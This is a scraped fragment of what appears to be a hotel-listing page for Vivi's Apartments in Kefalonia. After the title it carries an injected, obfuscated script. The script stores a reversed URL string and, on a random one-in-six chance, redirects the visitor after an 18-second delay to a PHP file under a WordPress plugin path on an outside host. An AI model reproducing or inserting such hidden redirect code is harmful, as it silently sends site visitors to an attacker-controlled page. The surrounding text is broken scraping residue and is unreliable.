 Vivi'S Apartments_best deals_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli